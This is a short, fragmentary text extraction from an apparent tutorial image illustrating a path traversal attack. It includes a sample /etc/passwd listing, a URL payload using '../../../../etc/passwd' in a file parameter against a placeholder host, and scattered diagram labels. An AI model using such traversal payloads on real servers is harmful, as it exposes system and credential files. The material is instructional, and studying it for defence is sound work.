 PATH TRAVERSAL ATTACK
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/us
r/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
http://abc.com/?file=../../../../etc/passwd
www.
../../../../etc/passwd
RAJ
html
www
var
/
etc
Passwd.txt
www.hackingarticles.in